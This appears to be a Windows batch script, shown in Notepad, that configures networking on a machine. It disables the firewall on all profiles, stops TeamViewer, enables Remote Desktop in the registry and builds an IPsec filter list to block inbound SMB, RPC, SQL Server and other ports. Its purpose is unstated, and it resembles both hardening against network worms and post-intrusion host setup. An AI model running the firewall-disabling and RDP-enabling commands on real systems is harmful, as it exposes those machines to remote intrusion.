 3_445.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
netsh advfirewall set allprofiles state off
net stop TeamViewer
sc config PolicyAgent start= auto
net start PolicyAgent
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
netsh ipsec static add policy name=445celue
netsh ipsec static add filterlist name=jujue
REM 添加筛选器到IP筛选器列表(不让别人访问)
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的445 dstport=445 protocol=tcp mirrored=yes
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的135 dstport=135 protocol=tcp mirrored=yes
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的136 dstport=136 protocol=tcp mirrored=yes
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的137 dstport=137 protocol=tcp mirrored=yes
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的138 dstport=138 protocol=tcp mirrored=yes
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的139 dstport=139 protocol=tcp mirrored=yes
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的1433 dstport=1433 protocol=tcp mirrored=yes
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的521 dstport=521 protocol=tcp mirrored=yes
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的52121 dstport=52121 protocol=tcp mirrored=yes
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的3389 dstport=3389 protocol=tcp mirrored=yes
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的3390 dstport=3390 protocol=tcp mirrored=yes
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的8088 dstport=8088 protocol=tcp mirrored=yes
netsh ipsec static add filter filterlist=jujue srcaddr=any dstaddr=me description=别人到我的30002 dstport=30002 protocol=tcp mirrored=yes